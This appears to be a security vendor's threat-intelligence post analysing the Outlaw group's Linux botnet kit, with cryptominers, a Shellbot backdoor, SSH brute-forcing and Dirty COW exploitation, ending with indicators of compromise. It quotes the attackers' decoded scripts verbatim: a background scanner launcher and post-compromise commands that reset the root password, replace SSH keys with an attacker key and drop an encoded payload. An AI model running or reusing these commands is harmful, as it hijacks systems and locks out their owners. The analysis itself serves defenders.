Outlaw Updates Kit to Kill Older Miner Versions, Targets More Systems

By Jindrich Karasek (Threat Researcher)
As we’ve observed with cybercriminal groups that aim to maximize profits for every campaign, silence doesn’t necessarily mean inactivity. It appears hacking group Outlaw, which has been silent for the past few months, was simply developing their toolkit for illicit income sources. While they have been quiet since our June analysis, we observed an increase in the group’s activities in December, with updates on the kits’ capabilities reminiscent of their previous attacks. The updates expanded scanner parameters and targets, looped execution of files via error messages, improved evasion techniques for scanning activities, and improved mining profits by killing off both the competition and their own previous miners.
We analyzed the kits, which were designed to steal information from the automotive and finance industries, launch subsequent attacks on already compromised systems, and (possibly) sell stolen information. Comparing this development to their previous attacks, we think Outlaw may be aiming to go after enterprises that have yet to update their systems, assessing security and changes with their previously infected hosts, finding new and old targets, and possibly testing their updates in the wild. We will continue to observe the group’s activities as they target industries from the United States and Europe. Based on the samples we collected and traced to 456 distinct IPs, we expect the group to be more active in the coming months as we observed changes on the versions we acquired.
Routine
These new samples targeted Linux- and Unix-based operating systems, vulnerable servers, and internet of things (IoT) devices by exploiting known vulnerabilities with available exploits. This time, the group explored unpatched systems vulnerable to CVE-2016-8655 and Dirty COW exploit (CVE-2016-5195) as attack vectors. Files using simple PHP-based web shells were also used to attack systems with weak SSH and Telnet credentials. While no phishing- or social engineering-initiated routines were observed in this campaign, we found multiple attacks over the network that are considered “loud.” These involved large-scale scanning operations of IP ranges intentionally launched from the command and control (C&C) server. The honeynet graphs, which show activity peaks associated with specific actions, also suggest that the scans were timed.
We also considered the move as an obfuscation technique, as it was mixed with a lot of script kiddie activities that can easily be mistaken for grey noise online. The attackers could hide their activities if they noted the business hours of the intended targets and performed the actions coinciding with said times.

Figure 1. Anomalous properties of a command detected from traffic
From the sample we analyzed, attacks started from one virtual private server (VPS) that searches for a vulnerable machine to compromise (previous techniques used malicious URLs or infecting legitimate websites for bot propagation). Once infected, the C&C commands for the infected system launches a loud scanning activity and spreads the botnet by sending a “whole kit” of binary files at once with naming conventions same as the ones already in the targeted host, likely banking on breaking through via “security through obscurity.” They attempted to evade traffic inspection by encoding the code for the scanner with base-64. The zombie host initiates the scan — another routine from previous campaigns — but updated with a larger set of parameters and programmed to run in the background. Decoding the scanner revealed the following codes:
#!/bin/bash cd /tmp rm -rf .ssh rm -rf .mountfs rm -rf .X13-unix rm -rf .X17-unix rm -rf .X19-unix mkdir .X19-unix cd .X19-unix mv /var/tmp/dota3.tar.gz dota3.tar.gz tar xf dota3.tar.gz sleep 3s && cd /tmp/.X19-unix/.rsync/c nohup /tmp/.X19-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 192.168 >> /dev/null 2>1& sleep 8m && nohup /tmp/.X19-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 172.16 >> /dev/null 2>1& sleep 20m && cd ..; /tmp/.X19-unix/.rsync/initall 2>1& exit 0
The kit we found is in tgz format, though we have observed some samples disguised as png or jpg. While previous routines took advantage of competing miners’ activities and unrelated components to hijack the profit, the latest version of the code attempts to remove all related files and codes from previous infections (including their own to make sure the running components are updated, as well as those from other cybercriminals to maximize the resources of the zombie host) and creates a new working directory /tmp/.X19-unix to move the kit and extract the files. The tsm binary then runs in the background, forwarding a series of error messages to /dev/null to keep the code running, ensuring the continuous execution of the code referenced with a set of parameters /tmp/up.txt. The script then waits 20 minutes before it runs the wrapper script initall:
2e2c9d08c7c955f6ce5e27e70b0ec78a888c276d71a72daa0ef9e3e40f019a1a initall

Figure 2. Running the initall wrapper script
Another variant executes a set of commands once a system is successfully compromised. Most of these commands are related to gathering information from the infected machine (number of CPU cores, users, scheduled tasks, running processes, OS installed, and CPU and memory information) via the dota3 payload, as well as changing the password to a random string also stored in /tmp/up.txt. In a previous execution (published in June 2019), we observed that dota2 had its own folder but it was hardly executed, indicating that this version is the updated iteration:
cat /proc/cpuinfo | grep name | wc -l
echo "root:TXhf4ICTayIh"|chpasswd|bash
echo "321" > /var/tmp/.var03522123
rm -rf /var/tmp/.var03522123
cat /var/tmp/.var03522123 | head -n 1
cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
ls -lh $(which ls)
which ls
crontab -l
w
uname -m
cat /proc/cpuinfo | grep model | grep name | wc -l
top
uname
uname -a
lscpu | grep Model
echo "root 123" > /tmp/up.txt
rm -rf /var/tmp/dota*
<send Outlaw kit (the archive file) to compromised host via SFTP>
cat /var/tmp/.systemcache436621
echo "1" > /var/tmp/.systemcache436621
cat /var/tmp/.systemcache436621
sleep 15s && cd /var/tmp; echo "IyEvYmluL2Jhc2gKY2QgL3RtcAk.....<shortened>
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3N.....<shortened>
Running the script removes the remaining files and scripts from previous attacks, keeping a low profile to evade detection. If the system has been previously infected with a cryptominer, it also attempts to kill the running miner and all its related activities.
Based on a bashtemp directory of the latest sample we found, there are other compiled ELF scripts, named init and init2, that loops the kit to keep running:
0c458dfe0a2a01ab300c857fdc3373b75fbb8ccfa23d16eff0d6ab888a1a28f6 init

Figure 3. Running the init ELF script
93ce211a71867017723cd78969aa4cac9d21c3d8f72c96ee3e1b2712c0eea494 init2

Figure 4. Running the init2 ELF script
Both init and init2 scripts make sure all other running mining services are killed, and that all the files in the working directory are executed by giving 777 permissions.
We also found the init0 script running; the script cleans out all miners regardless of its origin.

Figure 5. The init0 script running
It then resets cron and removes possible cache files from other programs, starts scripts and binaries a, init0, and start, and sets the persistence by modifying the crontab. The a binary is a script wrapper to start run, a Perl-obfuscated script for installation of a Shellbot to gain control of the infected system. The Shellbot disguises itself as a process named rsync, commonly the binary seen on many Unix- and Linux-based systems to automatically run for backup and synchronization. This allows the malicious activity to evade detection.

Figure 6. Current variables for rsync (the Shellbot)

Figure 7. Connects to C&C to send current control variables
The Shellbot script is added to run after the victim’s system reboots, and scripts /a/upd, /b/sync/, and /c/aptitude/ are added to the crontab. However, while we observed the presence of the codes, the functions of upd, sync and aptitude were disabled in the kits’ latest version. It remains unclear whether these are leftover code from the previous versions or their particular purposes were served.
Shellbot is also used to control the botnet, with a command that is sent and run from the C&C to determine if there is a code execution in the shell, the hostname, and its architecture. All results and system information collected from the infected system are stored locally in the device for a period before Outlaw retrieves them via the C&C.
We also found traces of Android Package Kits- (APK-) and Android Debug Bridge (ADB)-based commands that enable cryptocurrency mining activities in Android-based TVs:

Figure 8. The tv.apk app’s Android manifest XML file
Conclusion
Since discovering the operations of this group in 2018, Outlaw continues to use scripts, codes, and commands that have been previously used and deployed. These routines are indicative of the group’s aim to get quantitative returns through varied cybercriminal profit streams. This was also reinforced by their naming conventions, wherein different versions are simply named after the code iterations, following a specific format regardless of the actual function of the code.
Furthermore, based on the group’s use of dated exploits as vectors that companies would have likely addressed with monitoring and regular patching schedules, it appears that they’re going after enterprises who have yet to patch their systems, as well as companies with internet-facing systems with weak to no monitoring of traffic and activities. Considering the amount of resources needed to deploy all the necessary patches for an enterprise (such as quality testing and operations alignment), which implies costly downtime for operations and the hesitation to update all systems immediately, Outlaw may find even more targets and victims for their updated botnets every time there is a patch released and waiting to be downloaded. Save for a few iteration updates, combinations from previous deployments, and using the routines repetitively for every campaign, we found very little changes in the group’s toolkit, which allowed various honeypots across the Eastern European region to detect many of the sent binaries.
Meanwhile, the group uses a wide range of IP addresses as input for scanning activities that are grouped by country, allowing them to attack certain regions or areas within particular periods of the year, as previously observed. We think the group has likely become more enterprising, and learned to take advantage of some details from their previous campaigns to maximize profit opportunities while exerting minimal effort. By shaping the attack, the group may be able to create niches in the underground, catering to the specific needs of their customers. Also aware of the existing laws in Europe, they can avoid prosecution in certain countries as long as they avoid attacking them. Collection of results and data from scanning in this manner might be easier to sort (while allowing them to stay under the radar), as compared to getting feedback from zombie bots deployed around the world simultaneously.
We will continue to monitor this hacking group’s activities and their toolkit’s developments. Outlaw’s attack routines may not be new, but it still serves as a reminder for enterprises to update their systems regularly. Legacy system users may use their providers’ virtual patches. Users are advised to close unused ports, to secure ports and other internet-facing devices that are regularly open for system administrators’ support. Users can also adopt a multilayered security solution that can protect systems from the gateway to the endpoint, actively blocking malicious URLs by employing filtering, behavioral analysis, and custom sandboxing.
Trend Micro solutions
Users can consider adopting security solutions that can defend against malicious bot-related activities such as Outlaw’s through a cross-generational blend of threat defense techniques. Trend Micro XGen
XGen security provides high-fidelity machine learning that can secure the gateway and endpoints, and protect physical, virtual, and cloud workloads. With technologies that employ web/URL filtering, behavioral analysis, and custom sandboxing, XGen security offers protection against ever-changing threats that bypass traditional controls and exploit known and unknown vulnerabilities. A multi-layered connected network defense and complete visibility into all network traffic, in addition to next-generation intrusion prevention system (NGIPS), can help organizations stay a step ahead of threats that could compromise intangible assets. XGen security also powers Trend Micro’s suite of security solutions: Hybrid Cloud Security and User Protection.
security provides high-fidelity machine learning that can secure the gateway and endpoints, and protect physical, virtual, and cloud workloads. With technologies that employ web/URL filtering, behavioral analysis, and custom sandboxing, XGen security offers protection against ever-changing threats that bypass traditional controls and exploit known and unknown vulnerabilities. A multi-layered connected network defense and complete visibility into all network traffic, in addition to next-generation intrusion prevention system (NGIPS), can help organizations stay a step ahead of threats that could compromise intangible assets. XGen security also powers Trend Micro’s suite of security solutions: Hybrid Cloud Security and User Protection.
Additional insights by Augusto Remillano II
Indicators of Compromise (IoCs)
| SHA256 | Description | Detection Name |
| 1800de5f0fb7c5ef3c0d9787260ed61bc324d861bc92d9673d4737d1421972aa | Cryptocurrency miner | Trojan.SH.MALXMR.UWEJP |
| b68bd3a54622792200b931ee5eebf860acf8b24f4b338b5080193573a81c747d | Shellbot | Backdoor.SH.SHELLBOT.AA |
| 620635aa9685249c87ead1bb0ad25b096714a0073cfd38a615c5eb63c3761976 | Tool | Trojan.Linux.SSHBRUTE.B |
| fc57bd66c27066104cd6f8962cd463a5dfc05fa59b76b6958cddd3542dfe6a9a | Cryptocurrency miner | Coinminer.Linux.MALXMR.SMDSL32 |
| 649280bd4c5168009c1cff30e5e1628bcf300122b49d339e3ea3f3b6ff8f9a79 | Cryptocurrency miner | Coinminer.Linux.MALXMR.SMDSL64 |
URLs
159[.]203[.]141[.]208
104[.]236[.]192[.]6
45[.]9[.]148[.]129:80 Miner pool
45[.]9[.]148[.]125:80 Miner pool
http://www[.]minpop[.]com/sk12pack/idents.php Command and control
http://www[.]minpop[.]com/sk12pack/names.php Command and control
MITRE ATT&CK Matrix
The post Outlaw Updates Kit to Kill Older Miner Versions, Targets More Systems appeared first on .

![[BRAINCIPHER] - Ransomware Victim: cdom[.]org 14 image](https://www.redpacketsecurity.com/wp-content/uploads/2024/09/image-300x300.png)
